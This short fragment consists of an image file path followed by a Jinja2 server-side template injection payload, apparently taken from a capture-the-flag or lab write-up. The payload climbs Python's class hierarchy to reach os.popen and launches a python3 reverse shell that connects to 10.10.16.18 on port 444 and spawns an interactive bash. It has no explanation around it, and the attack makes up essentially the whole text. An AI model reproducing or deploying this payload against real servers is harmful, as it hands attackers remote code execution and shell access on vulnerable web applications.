 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning"
in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.16.18\",444)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);
p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}